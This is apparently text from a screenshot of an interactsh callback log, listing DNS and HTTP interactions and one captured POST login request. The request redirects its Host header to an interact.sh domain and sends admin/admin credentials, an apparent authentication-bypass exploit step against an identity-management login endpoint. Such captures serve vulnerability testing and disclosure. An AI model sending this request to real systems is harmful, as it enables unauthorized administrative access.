 cane3bd2vtc0000st7t0gfkzdjeyyyyyn.interact....
Request Response
Request
Copy
# TIME TYPE
5 less than a minute ago http
4 less than a minute ago dns
3 2 minutes ago http
2 3 minutes ago dns
1 3 minutes ago dns
POST /SAAS/API/1.0/REST/auth/local/login HTTP/1.1
Host: cane3bd2vtc0000st7t0gfkzdjeyyyyyn.interact.sh:443
Accept: application/json
Accept-Encoding: gzip,deflate
Connection: Keep-Alive
Content-Length: 108
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
{"organizationName":"2FA","username":"admin","password":"admin","issuetoken":false,"domain":"System Domain"}